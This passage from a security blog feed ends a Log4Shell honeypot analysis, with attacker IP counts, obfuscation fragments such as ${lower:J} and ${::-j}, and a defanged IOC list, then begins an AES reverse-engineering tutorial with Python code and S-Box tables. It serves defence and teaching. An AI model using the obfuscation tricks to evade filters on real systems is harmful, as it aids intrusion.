<p>The honeypot was attacked by 14 unique IP addresses over a five day period. The top three IPs were: 46[.]105[.]95[.]220, 45[.]83[.]64[.]52, 195[.]54[.]160[.]149. You can find the entire list of IPs seen in the <a href="#iocs">IOC Section</a> of this article.</p>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/chart-of-number-of-unique-ips.png" alt="Chart of Number of Unique IPs" />
<em>Number of attacks from unique IPs</em></p>

<p>Attackers have found ways to obfuscate the attack by using other Log4j format strings such as: <code class="language-plaintext highlighter-rouge">${lower:J}</code> and <code class="language-plaintext highlighter-rouge">${::-j}</code>. Most of the attacks against my honeypot were using some form of obfuscation:</p>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/chart-showing-obfuscated-attacks.png" alt="Chart showing obfuscated attacks" />
<em>Number of obfuscated attempts against the honeypot</em></p>

<h2 id="conclusion">Conclusion</h2>

<p>The goal of this article was to provide a brief overview of how the attack works to help readers identify attempts in their environment. If you would like to read more, the <a href="https://www.lunasec.io/docs/blog/log4j-zero-day/">official LunaSec report</a> on this vulnerability is a good place to start. If you have any questions or comments about this post, feel free to message me on my <a href="https://twitter.com/jacob_pimental">Twitter</a> or <a href="https://www.linkedin.com/in/jacobpimental/">LinkedIn</a>.</p>

<h2 id="iocs">IOCs</h2>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center">IOCs</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center">109[.]237[.]96[.]124</td>
      </tr>
      <tr>
        <td style="text-align: center">110[.]191[.]217[.]236</td>
      </tr>
      <tr>
        <td style="text-align: center">113[.]98[.]224[.]68</td>
      </tr>
      <tr>
        <td style="text-align: center">121[.]4[.]56[.]143</td>
      </tr>
      <tr>
        <td style="text-align: center">157[.]245[.]108[.]125</td>
      </tr>
      <tr>
        <td style="text-align: center">167[.]172[.]44[.]255</td>
      </tr>
      <tr>
        <td style="text-align: center">167[.]99[.]221[.]249</td>
      </tr>
      <tr>
        <td style="text-align: center">191[.]232[.]38[.]25</td>
      </tr>
      <tr>
        <td style="text-align: center">195[.]54[.]160[.]149</td>
      </tr>
      <tr>
        <td style="text-align: center">212[.]193[.]57[.]225</td>
      </tr>
      <tr>
        <td style="text-align: center">221[.]226[.]159[.]22</td>
      </tr>
      <tr>
        <td style="text-align: center">36[.]72[.]216[.]81</td>
      </tr>
      <tr>
        <td style="text-align: center">45[.]83[.]64[.]52</td>
      </tr>
      <tr>
        <td style="text-align: center">46[.]105[.]95[.]220</td>
      </tr>
      <tr>
        <td style="text-align: center">47[.]241[.]208[.]155</td>
      </tr>
      <tr>
        <td style="text-align: center">61[.]175[.]202[.]154</td>
      </tr>
      <tr>
        <td style="text-align: center">62[.]76[.]41[.]46</td>
      </tr>
      <tr>
        <td style="text-align: center">64[.]227[.]188[.]164</td>
      </tr>
    </tbody>
  </table>

</div>

<p>Thanks for reading and happy reversing!</p>]]></content><author><name>Jacob Pimental</name></author><category term="Honeypot" /><category term="Log4j" /><category term="Java" /><category term="Malware Analysis" /><summary type="html"><![CDATA[This article gives a technical overview of the Log4jShell vulnerability as well as present findings from data collected from a honeypot.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/analysis_of_log4jshell_attack.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/analysis_of_log4jshell_attack.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Reverse Engineering Crypto Functions: AES</title><link href="https://goggleheadedhacker.com/blog/post/reversing-crypto-functions-aes" rel="alternate" type="text/html" title="Reverse Engineering Crypto Functions: AES" /><published>2021-12-12T00:00:00+00:00</published><updated>2021-12-12T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/blog/post/reversing-crypto-functions-aes</id><content type="html" xml:base="https://goggleheadedhacker.com/blog/post/reversing-crypto-functions-aes"><![CDATA[<p>The Advanced Encryption Standard (AES) algorithm is a successor to the Data Encryption Standard (DES). With the advancement of technology, the key length and small block size of DES made it less secure. In 1997, NIST announced a competition to come up with a stronger algorithm; thus, AES was born.</p>

<p>This post is a follow-up to my previous post on <a href="/blog/post/reversing-crypto-functions">reverse engineering cryptographic algorithms</a> where I provided information on the RC4 and Salsa20 algorithms. In this post, I will explain how the AES algorithm works and how you can identify it when reverse engineering an application.</p>

<ol id="markdown-toc">
  <li><a href="#basic-aes-encryption" id="markdown-toc-basic-aes-encryption">Basic AES Encryption</a>    <ol>
      <li><a href="#state" id="markdown-toc-state">State</a></li>
      <li><a href="#key-expansion" id="markdown-toc-key-expansion">Key Expansion</a></li>
      <li><a href="#substitution-box-s-box" id="markdown-toc-substitution-box-s-box">Substitution Box (S-Box)</a></li>
      <li><a href="#subbytes" id="markdown-toc-subbytes">SubBytes</a></li>
      <li><a href="#shiftrows" id="markdown-toc-shiftrows">ShiftRows</a></li>
      <li><a href="#mixcolumns" id="markdown-toc-mixcolumns">MixColumns</a></li>
      <li><a href="#addroundkey" id="markdown-toc-addroundkey">AddRoundKey</a></li>
    </ol>
  </li>
  <li><a href="#aes-lookup-table-t-table-method" id="markdown-toc-aes-lookup-table-t-table-method">AES Lookup Table (T-Table) Method</a>    <ol>
      <li><a href="#lookup-table-generation" id="markdown-toc-lookup-table-generation">Lookup Table Generation</a></li>
      <li><a href="#round-encryption" id="markdown-toc-round-encryption">Round Encryption</a></li>
      <li><a href="#final-round" id="markdown-toc-final-round">Final Round</a></li>
      <li><a href="#aes-t-table-python-code" id="markdown-toc-aes-t-table-python-code">AES T-Table Python Code</a></li>
    </ol>
  </li>
  <li><a href="#identifying-aes-in-assembly-code" id="markdown-toc-identifying-aes-in-assembly-code">Identifying AES in Assembly Code</a>    <ol>
      <li><a href="#identifying-the-s-boxt-tables" id="markdown-toc-identifying-the-s-boxt-tables">Identifying the S-Box/T-Tables</a></li>
      <li><a href="#identifying-normal-aes-functions" id="markdown-toc-identifying-normal-aes-functions">Identifying Normal AES Functions</a>        <ol>
          <li><a href="#addroundkey-in-assembly" id="markdown-toc-addroundkey-in-assembly">AddRoundKey in Assembly</a></li>
          <li><a href="#subbytes-in-assembly" id="markdown-toc-subbytes-in-assembly">SubBytes in Assembly</a></li>
          <li><a href="#shiftrows-in-assembly" id="markdown-toc-shiftrows-in-assembly">ShiftRows in Assembly</a></li>
          <li><a href="#mixcolumns-in-assembly" id="markdown-toc-mixcolumns-in-assembly">MixColumns in Assembly</a></li>
        </ol>
      </li>
      <li><a href="#identifying-key-expansion" id="markdown-toc-identifying-key-expansion">Identifying Key Expansion</a></li>
    </ol>
  </li>
  <li><a href="#conclusion" id="markdown-toc-conclusion">Conclusion</a></li>
</ol>

<h2 id="basic-aes-encryption">Basic AES Encryption</h2>
<p>The AES Algorithm will break up a plaintext string into 16 byte “blocks” that undergo several rounds of encryption. The steps are detailed in the official <a href="https://nvlpubs.nist.gov/nistpubs/FIPS/NIST.FIPS.197.pdf">AES documentation</a>:</p>

<ol>
  <li>Expand provided key (<a href="#key-expansion">Key Expansion</a> Section)</li>
  <li><a href="#addroundkey">AddRoundKey</a> function on the plaintext block using the expanded key</li>
  <li>Multiple encryption Rounds
    <ol>
      <li><a href="#subbytes">SubBytes</a> function on block</li>
      <li><a href="#shiftrows">ShiftRows</a> function on block</li>
      <li><a href="#mixcolumns">MixColumns</a> function on block</li>
      <li>AddRoundKey function</li>
    </ol>
  </li>
  <li>Final SubBytes call</li>
  <li>Final ShiftRows call</li>
  <li>Final AddRoundKey call</li>
</ol>

<p>The number of rounds that are used and the size of the expanded key, <code class="language-plaintext highlighter-rouge">EK</code>, are dependent on the size of the provided key. The following table shows the correlation between the key length, the number of rounds, and the length of the expanded key:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center"><strong>Key Length (Bits)</strong></th>
        <th style="text-align: center"><strong>Number of Rounds</strong></th>
        <th style="text-align: center"><strong>Expanded Key Length (Words)</strong></th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center">128</td>
        <td style="text-align: center">10</td>
        <td style="text-align: center">44</td>
      </tr>
      <tr>
        <td style="text-align: center">192</td>
        <td style="text-align: center">12</td>
        <td style="text-align: center">72</td>
      </tr>
      <tr>
        <td style="text-align: center">256</td>
        <td style="text-align: center">14</td>
        <td style="text-align: center">112</td>
      </tr>
    </tbody>
  </table>

</div>

<p>Example code for AES might look like the following:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">cipher</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">pt</span><span class="p">):</span>
      <span class="s">"""Basic AES implementation.

      Args:
          pt (bytes): Plaintext to encrypt

      Returns:
          list: Encrypted Ciphertext formatted as list of bytes
      """</span>
      <span class="n">state</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="nf">rows_to_columns</span><span class="p">(</span><span class="n">pt</span><span class="p">)</span>
      <span class="n">self</span><span class="p">.</span><span class="nf">add_round_key</span><span class="p">(</span><span class="n">state</span><span class="p">,</span> <span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="mi">0</span><span class="p">:</span><span class="mi">4</span><span class="p">])</span> <span class="c1">#ek is the expanded key
</span>      <span class="k">for</span> <span class="nb">round</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">10</span><span class="p">):</span>
          <span class="n">self</span><span class="p">.</span><span class="nf">sub_bytes</span><span class="p">(</span><span class="n">state</span><span class="p">)</span>
          <span class="n">self</span><span class="p">.</span><span class="nf">shift_rows</span><span class="p">(</span><span class="n">state</span><span class="p">)</span>
          <span class="n">self</span><span class="p">.</span><span class="nf">mix_columns</span><span class="p">(</span><span class="n">state</span><span class="p">)</span>
          <span class="n">self</span><span class="p">.</span><span class="nf">add_round_key</span><span class="p">(</span><span class="n">state</span><span class="p">,</span> <span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="nb">round</span><span class="o">*</span><span class="mi">4</span><span class="p">:(</span><span class="nb">round</span><span class="o">*</span><span class="mi">4</span><span class="p">)</span><span class="o">+</span><span class="mi">4</span><span class="p">])</span>
      <span class="n">self</span><span class="p">.</span><span class="nf">sub_bytes</span><span class="p">(</span><span class="n">state</span><span class="p">)</span>
      <span class="n">self</span><span class="p">.</span><span class="nf">shift_rows</span><span class="p">(</span><span class="n">state</span><span class="p">)</span>
      <span class="n">self</span><span class="p">.</span><span class="nf">add_round_key</span><span class="p">(</span><span class="n">state</span><span class="p">,</span> <span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="o">-</span><span class="mi">4</span><span class="p">:])</span>
      <span class="k">return</span> <span class="n">state</span>
</code></pre></div></div>

<h3 id="state">State</h3>

<p>The state for the traditional AES algorithm is depicted as a 4x4 matrix to which the plaintext block is mapped. The block is copied to this matrix row by row; meaning that the first byte will be in column one, row one and the second byte will be in column one, row two. This can be seen in the following image where <code class="language-plaintext highlighter-rouge">P</code> denotes the plaintext array and <code>P<sub>x</sub></code> denotes the byte at index <code class="language-plaintext highlighter-rouge">x</code> of the plaintext array:</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/aes-state.png" alt="AES State" />
<em>Basic AES State</em></p>

<h3 id="key-expansion">Key Expansion</h3>

<p>The expanded key for AES is a list of four-byte words that are derived from the original key. The first words in the array are the same as the original key. For example, the first four bytes in the key array would be the first word in the expanded key, <code class="language-plaintext highlighter-rouge">EK</code>, like so:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>key = [0x00, 0x11, 0x22, 0x33, 0x44, 0x55, 0x66, 0x77, 0x88, 0x99, 0xaa, 0xbb, 0xcc, 0xdd, 0xee, 0xff]

expanded_key = [0x00112233,
                0x44556677,
                0x8899aabb,
                0xccddeeff,
                ...]
</code></pre></div></div>

<p>Each additional word is the result of XORing the previous word by the word at index <code class="language-plaintext highlighter-rouge">i - NK</code> where <code class="language-plaintext highlighter-rouge">i</code> is the current index and <code class="language-plaintext highlighter-rouge">NK</code> is the number of four-byte words that are in the original cipher key (4, 6, or 8 depending on the number of bits in the key). When the current index is a multiple of <code class="language-plaintext highlighter-rouge">NK</code>, the previous word is transformed before undergoing the XOR. This consists of the word being rotated to the left by one (i.e <code class="language-plaintext highlighter-rouge">0xAABBCCDD</code> becomes <code class="language-plaintext highlighter-rouge">0xBBCCDDAA</code>), then each byte being substituted by a value in AES’s Substitution Box (S-Box)– a 256 byte array. This new four-byte word is then XORed by a “round constant”, <code class="language-plaintext highlighter-rouge">RCON</code>. The round constant, <code class="language-plaintext highlighter-rouge">RCON</code>, can be computed from the algorithm: <code>2<sup>i-1</sup> &lt;&lt; 24</code> which, however, uses a Galois Field to perform multiplication instead of normal Base-10 multiplication. This type of multiplication is beyond the scope of this article, but you can read more about it <a href="https://sites.math.washington.edu/~morrow/336_12/papers/juan.pdf">here</a>. The round constants can also be hardcoded in with the following values for the standard AES-128 algorithm:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: right">Index</th>
        <th style="text-align: center">0</th>
        <th style="text-align: center">1</th>
        <th style="text-align: center">2</th>
        <th style="text-align: center">3</th>
        <th style="text-align: center">4</th>
        <th style="text-align: center">5</th>
        <th style="text-align: center">6</th>
        <th style="text-align: center">7</th>
        <th style="text-align: center">8</th>
        <th style="text-align: center">9</th>
        <th style="text-align: center">10</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: right">Values</td>
        <td style="text-align: center">None</td>
        <td style="text-align: center">0x01</td>
        <td style="text-align: center">0x02</td>
        <td style="text-align: center">0x04</td>
        <td style="text-align: center">0x08</td>
        <td style="text-align: center">0x10</td>
        <td style="text-align: center">0x20</td>
        <td style="text-align: center">0x40</td>
        <td style="text-align: center">0x80</td>
        <td style="text-align: center">0x1B</td>
        <td style="text-align: center">0x36</td>
      </tr>
    </tbody>
  </table>

</div>

<p>The entire AES-128 key expansion algorithm could look like the following Python code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1"># Round Constants
</span><span class="n">RCON</span> <span class="o">=</span> <span class="p">[</span><span class="bp">None</span><span class="p">,</span> <span class="mh">0x01</span><span class="p">,</span> <span class="mh">0x02</span><span class="p">,</span> <span class="mh">0x04</span><span class="p">,</span> <span class="mh">0x08</span><span class="p">,</span> <span class="mh">0x10</span><span class="p">,</span> <span class="mh">0x20</span><span class="p">,</span> <span class="mh">0x40</span><span class="p">,</span> <span class="mh">0x80</span><span class="p">,</span> <span class="mh">0x1B</span><span class="p">,</span> <span class="mh">0x36</span><span class="p">]</span>

<span class="k">def</span> <span class="nf">subword</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">word</span><span class="p">):</span>
    <span class="s">"""AES SubWord Method.

    Args:
        word (list): Word to transform

    Returns:
        int: Transformed word
    """</span>
    <span class="n">bs</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">pack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="n">word</span><span class="p">)</span>
    <span class="n">nw</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="k">for</span> <span class="n">b</span> <span class="ow">in</span> <span class="n">bs</span><span class="p">:</span>
        <span class="n">nw</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">b</span><span class="p">])</span>
    <span class="n">nw</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="nf">bytes</span><span class="p">(</span><span class="n">nw</span><span class="p">))[</span><span class="mi">0</span><span class="p">]</span>
    <span class="k">return</span> <span class="n">nw</span>

<span class="k">def</span> <span class="nf">rotword</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">word</span><span class="p">):</span>
    <span class="s">"""AES RotateWord Method.

    Args:
        word (list): Word to transform

    Returns:
        int: Transformed word
    """</span>
    <span class="n">bs</span> <span class="o">=</span> <span class="nf">list</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">pack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="n">word</span><span class="p">))</span>
    <span class="n">bs</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">bs</span><span class="p">.</span><span class="nf">pop</span><span class="p">(</span><span class="mi">0</span><span class="p">))</span>
    <span class="n">nw</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="nf">bytes</span><span class="p">(</span><span class="n">bs</span><span class="p">))[</span><span class="mi">0</span><span class="p">]</span>
    <span class="k">return</span> <span class="n">nw</span>

<span class="k">def</span> <span class="nf">key_expansion</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">key</span><span class="p">):</span>
    <span class="s">"""AES Key Expansion Algorithm.

    Args:
        key (bytes): Key to expand

    Returns:
        list: List of words for expanded key
    """</span>
    <span class="n">ek</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="k">while</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="mi">4</span><span class="p">:</span>
        <span class="n">b</span> <span class="o">=</span> <span class="nf">bytes</span><span class="p">(</span><span class="n">key</span><span class="p">[</span><span class="n">i</span><span class="o">*</span><span class="mi">4</span><span class="p">:(</span><span class="n">i</span><span class="o">*</span><span class="mi">4</span><span class="p">)</span><span class="o">+</span><span class="mi">4</span><span class="p">])</span>
        <span class="n">w</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="n">b</span><span class="p">)[</span><span class="mi">0</span><span class="p">]</span>
        <span class="n">ek</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">w</span><span class="p">)</span>
        <span class="n">i</span> <span class="o">+=</span> <span class="mi">1</span>
    <span class="k">while</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="mi">44</span><span class="p">:</span> <span class="c1"># 44 is the number of words in the expanded key
</span>        <span class="n">tmp</span> <span class="o">=</span> <span class="n">ek</span><span class="p">[</span><span class="n">i</span><span class="o">-</span><span class="mi">1</span><span class="p">]</span>
        <span class="k">if</span> <span class="n">i</span> <span class="o">%</span> <span class="mi">4</span> <span class="o">==</span> <span class="mi">0</span><span class="p">:</span> <span class="c1"># Hardcoding the NK value "4" to be AES-128 specific
</span>            <span class="n">rcon_val</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span>
                                     <span class="nf">bytes</span><span class="p">([</span><span class="n">self</span><span class="p">.</span><span class="n">RCON</span><span class="p">[</span><span class="n">i</span><span class="o">//</span><span class="mi">4</span><span class="p">],</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">]))[</span><span class="mi">0</span><span class="p">]</span>
            <span class="n">tmp</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="nf">subword</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="nf">rotword</span><span class="p">(</span><span class="n">tmp</span><span class="p">))</span> <span class="o">^</span> <span class="n">rcon_val</span>
        <span class="n">nw</span> <span class="o">=</span> <span class="n">tmp</span> <span class="o">^</span> <span class="n">ek</span><span class="p">[</span><span class="n">i</span><span class="o">-</span><span class="mi">4</span><span class="p">]</span>
        <span class="n">ek</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">nw</span><span class="p">)</span>
        <span class="n">i</span> <span class="o">+=</span> <span class="mi">1</span>
    <span class="k">return</span> <span class="n">ek</span>
</code></pre></div></div>

<h3 id="substitution-box-s-box">Substitution Box (S-Box)</h3>

<p>The AES S-Box is a 256-byte hardcoded array. This array is used for the SubWord function in the <a href="#key-expansion">Key Expansion</a> algorithm, as well as the <a href="#subbytes">SubByte</a> function in the main cipher. The bytes in the S-Box are as follows:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center">0</th>
        <th style="text-align: center">1</th>
        <th style="text-align: center">2</th>
        <th style="text-align: center">3</th>
        <th style="text-align: center">4</th>
        <th style="text-align: center">5</th>
        <th style="text-align: center">6</th>
        <th style="text-align: center">7</th>
        <th style="text-align: center">8</th>
        <th style="text-align: center">9</th>
        <th style="text-align: center">A</th>
        <th style="text-align: center">B</th>
        <th style="text-align: center">C</th>
        <th style="text-align: center">D</th>
        <th style="text-align: center">E</th>
        <th style="text-align: center">F</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center">0x63</td>
        <td style="text-align: center">0x7C</td>
        <td style="text-align: center">0x77</td>
        <td style="text-align: center">0x7B</td>
        <td style="text-align: center">0xF2</td>
        <td style="text-align: center">0x6B</td>
        <td style="text-align: center">0x6F</td>
        <td style="text-align: center">0xC5</td>
        <td style="text-align: center">0x30</td>
        <td style="text-align: center">0x01</td>
        <td style="text-align: center">0x67</td>
        <td style="text-align: center">0x2B</td>
        <td style="text-align: center">0xFE</td>
        <td style="text-align: center">0xD7</td>
        <td style="text-align: center">0xAB</td>
        <td style="text-align: center">0x76</td>
      </tr>
      <tr>
        <td style="text-align: center">0xCA</td>
        <td style="text-align: center">0x82</td>
        <td style="text-align: center">0xC9</td>
        <td style="text-align: center">0x7D</td>
        <td style="text-align: center">0xFA</td>
        <td style="text-align: center">0x59</td>
        <td style="text-align: center">0x47</td>
        <td style="text-align: center">0xF0</td>
        <td style="text-align: center">0xAD</td>
        <td style="text-align: center">0xD4</td>
        <td style="text-align: center">0xA2</td>
        <td style="text-align: center">0xAF</td>
        <td style="text-align: center">0x9C</td>
        <td style="text-align: center">0xA4</td>
        <td style="text-align: center">0x72</td>
        <td style="text-align: center">0xC0</td>
      </tr>
      <tr>
        <td style="text-align: center">0xB7</td>
        <td style="text-align: center">0xFD</td>
        <td style="text-align: center">0x93</td>
        <td style="text-align: center">0x26</td>
        <td style="text-align: center">0x36</td>
        <td style="text-align: center">0x3F</td>
        <td style="text-align: center">0xF7</td>
        <td style="text-align: center">0xCC</td>
        <td style="text-align: center">0x34</td>
        <td style="text-align: center">0xA5</td>
        <td style="text-align: center">0xE5</td>
        <td style="text-align: center">0xF1</td>
        <td style="text-align: center">0x71</td>
        <td style="text-align: center">0xD8</td>
        <td style="text-align: center">0x31</td>
        <td style="text-align: center">0x15</td>
      </tr>
      <tr>
        <td style="text-align: center">0x04</td>
        <td style="text-align: center">0xC7</td>
        <td style="text-align: center">0x23</td>
        <td style="text-align: center">0xC3</td>
        <td style="text-align: center">0x18</td>
        <td style="text-align: center">0x96</td>
        <td style="text-align: center">0x05</td>
        <td style="text-align: center">0x9A</td>
        <td style="text-align: center">0x07</td>
        <td style="text-align: center">0x12</td>
        <td style="text-align: center">0x80</td>
        <td style="text-align: center">0xE2</td>
        <td style="text-align: center">0xEB</td>
        <td style="text-align: center">0x27</td>
        <td style="text-align: center">0xB2</td>
        <td style="text-align: center">0x75</td>
      </tr>
      <tr>
        <td style="text-align: center">0x09</td>
        <td style="text-align: center">0x83</td>
        <td style="text-align: center">0x2C</td>
        <td style="text-align: center">0x1A</td>
        <td style="text-align: center">0x1B</td>
        <td style="text-align: center">0x6E</td>
        <td style="text-align: center">0x5A</td>
        <td style="text-align: center">0xA0</td>
        <td style="text-align: center">0x52</td>
        <td style="text-align: center">0x3B</td>
        <td style="text-align: center">0xD6</td>
        <td style="text-align: center">0xB3</td>
        <td style="text-align: center">0x29</td>
        <td style="text-align: center">0xE3</td>
        <td style="text-align: center">0x2F</td>
        <td style="text-align: center">0x84</td>
      </tr>
      <tr>
        <td style="text-align: center">0x53</td>
        <td style="text-align: center">0xD1</td>
        <td style="text-align: center">0x00</td>
        <td style="text-align: center">0xED</td>
        <td style="text-align: center">0x20</td>
        <td style="text-align: center">0xFC</td>
        <td style="text-align: center">0xB1</td>
        <td style="text-align: center">0x5B</td>
        <td style="text-align: center">0x6A</td>
        <td style="text-align: center">0xCB</td>
        <td style="text-align: center">0xBE</td>
        <td style="text-align: center">0x39</td>
        <td style="text-align: center">0x4A</td>
        <td style="text-align: center">0x4C</td>
        <td style="text-align: center">0x58</td>
        <td style="text-align: center">0xCF</td>
      </tr>
      <tr>
        <td style="text-align: center">0xD0</td>
        <td style="text-align: center">0xEF</td>
        <td style="text-align: center">0xAA</td>
        <td style="text-align: center">0xFB</td>
        <td style="text-align: center">0x43</td>
        <td style="text-align: center">0x4D</td>
        <td style="text-align: center">0x33</td>
        <td style="text-align: center">0x85</td>
        <td style="text-align: center">0x45</td>
        <td style="text-align: center">0xF9</td>
        <td style="text-align: center">0x02</td>
        <td style="text-align: center">0x7F</td>
        <td style="text-align: center">0x50</td>
        <td style="text-align: center">0x3C</td>
        <td style="text-align: center">0x9F</td>
        <td style="text-align: center">0xA8</td>
      </tr>
      <tr>
        <td style="text-align: center">0x51</td>
        <td style="text-align: center">0xA3</td>
        <td style="text-align: center">0x40</td>
        <td style="text-align: center">0x8F</td>
        <td style="text-align: center">0x92</td>
        <td style="text-align: center">0x9D</td>
        <td style="text-align: center">0x38</td>
        <td style="text-align: center">0xF5</td>
        <td style="text-align: center">0xBC</td>
        <td style="text-align: center">0xB6</td>
        <td style="text-align: center">0xDA</td>
        <td style="text-align: center">0x21</td>
        <td style="text-align: center">0x10</td>
        <td style="text-align: center">0xFF</td>
        <td style="text-align: center">0xF3</td>
        <td style="text-align: center">0xD2</td>
      </tr>
      <tr>
        <td style="text-align: center">0xCD</td>
        <td style="text-align: center">0x0C</td>
        <td style="text-align: center">0x13</td>
        <td style="text-align: center">0xEC</td>
        <td style="text-align: center">0x5F</td>
        <td style="text-align: center">0x97</td>
        <td style="text-align: center">0x44</td>
        <td style="text-align: center">0x17</td>
        <td style="text-align: center">0xC4</td>
        <td style="text-align: center">0xA7</td>
        <td style="text-align: center">0x7E</td>
        <td style="text-align: center">0x3D</td>
        <td style="text-align: center">0x64</td>
        <td style="text-align: center">0x5D</td>
        <td style="text-align: center">0x19</td>
        <td style="text-align: center">0x73</td>
      </tr>
      <tr>
        <td style="text-align: center">0x60</td>
        <td style="text-align: center">0x81</td>
        <td style="text-align: center">0x4F</td>
        <td style="text-align: center">0xDC</td>
        <td style="text-align: center">0x22</td>
        <td style="text-align: center">0x2A</td>
        <td style="text-align: center">0x90</td>
        <td style="text-align: center">0x88</td>
        <td style="text-align: center">0x46</td>
        <td style="text-align: center">0xEE</td>
        <td style="text-align: center">0xB8</td>
        <td style="text-align: center">0x14</td>
        <td style="text-align: center">0xDE</td>
        <td style="text-align: center">0x5E</td>
        <td style="text-align: center">0x0B</td>
        <td style="text-align: center">0xDB</td>
      </tr>
      <tr>
        <td style="text-align: center">0xE0</td>
        <td style="text-align: center">0x32</td>
        <td style="text-align: center">0x3A</td>
        <td style="text-align: center">0x0A</td>
        <td style="text-align: center">0x49</td>
        <td style="text-align: center">0x06</td>
        <td style="text-align: center">0x24</td>
        <td style="text-align: center">0x5C</td>
        <td style="text-align: center">0xC2</td>
        <td style="text-align: center">0xD3</td>
        <td style="text-align: center">0xAC</td>
        <td style="text-align: center">0x62</td>
        <td style="text-align: center">0x91</td>
        <td style="text-align: center">0x95</td>
        <td style="text-align: center">0xE4</td>
        <td style="text-align: center">0x79</td>
      </tr>
      <tr>
        <td style="text-align: center">0xE7</td>
        <td style="text-align: center">0xC8</td>
        <td style="text-align: center">0x37</td>
        <td style="text-align: center">0x6D</td>
        <td style="text-align: center">0x8D</td>
        <td style="text-align: center">0xD5</td>
        <td style="text-align: center">0x4E</td>
        <td style="text-align: center">0xA9</td>
        <td style="text-align: center">0x6C</td>
        <td style="text-align: center">0x56</td>
        <td style="text-align: center">0xF4</td>
        <td style="text-align: center">0xEA</td>
        <td style="text-align: center">0x65</td>
        <td style="text-align: center">0x7A</td>
        <td style="text-align: center">0xAE</td>
        <td style="text-align: center">0x08</td>
      </tr>
      <tr>
        <td style="text-align: center">0xBA</td>
        <td style="text-align: center">0x78</td>
        <td style="text-align: center">0x25</td>
        <td style="text-align: center">0x2E</td>
        <td style="text-align: center">0x1C</td>
        <td style="text-align: center">0xA6</td>
        <td style="text-align: center">0xB4</td>
        <td style="text-align: center">0xC6</td>
        <td style="text-align: center">0xE8</td>
        <td style="text-align: center">0xDD</td>
        <td style="text-align: center">0x74</td>
        <td style="text-align: center">0x1F</td>
        <td style="text-align: center">0x4B</td>
        <td style="text-align: center">0xBD</td>
        <td style="text-align: center">0x8B</td>
        <td style="text-align: center">0x8A</td>
      </tr>
      <tr>
        <td style="text-align: center">0x70</td>
        <td style="text-align: center">0x3E</td>
        <td style="text-align: center">0xB5</td>
        <td style="text-align: center">0x66</td>
        <td style="text-align: center">0x48</td>
        <td style="text-align: center">0x03</td>
        <td style="text-align: center">0xF6</td>
        <td style="text-align: center">0x0E</td>
        <td style="text-align: center">0x61</td>
        <td style="text-align: center">0x35</td>
        <td style="text-align: center">0x57</td>
        <td style="text-align: center">0xB9</td>
        <td style="text-align: center">0x86</td>
        <td style="text-align: center">0xC1</td>
        <td style="text-align: center">0x1D</td>
        <td style="text-align: center">0x9E</td>
      </tr>
      <tr>
        <td style="text-align: center">0xE1</td>
        <td style="text-align: center">0xF8</td>
        <td style="text-align: center">0x98</td>
        <td style="text-align: center">0x11</td>
        <td style="text-align: center">0x69</td>
        <td style="text-align: center">0xD9</td>
